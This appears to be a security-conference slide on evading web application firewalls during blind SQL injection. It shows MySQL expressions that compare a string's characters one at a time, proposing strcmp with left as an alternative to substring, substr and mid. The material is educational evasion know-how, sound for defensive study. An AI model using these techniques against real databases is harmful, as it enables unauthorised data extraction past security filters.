 Practice of Bypassing WAF: Blind SQL Injection

Known:

substring((select 'password'),1,1) = 0x70

substr((select 'password'),1,1) = 0x70

mid((select 'password'),1,1) = 0x70

New:

strcmp(left('password',1), 0x69) = 1

strcmp(left('password',1), 0x70) = 0

strcmp(left('password',1), 0x71) = -1

STRCMP(expr1,expr2) returns 0 if the strings are the same, -1 if the first argument is smaller than the second one, and 1 otherwise

http://dev.mysql.com/doc/refman/5.0/en/string-comparison-functions.html

POSITIVE TECHNOLOGIES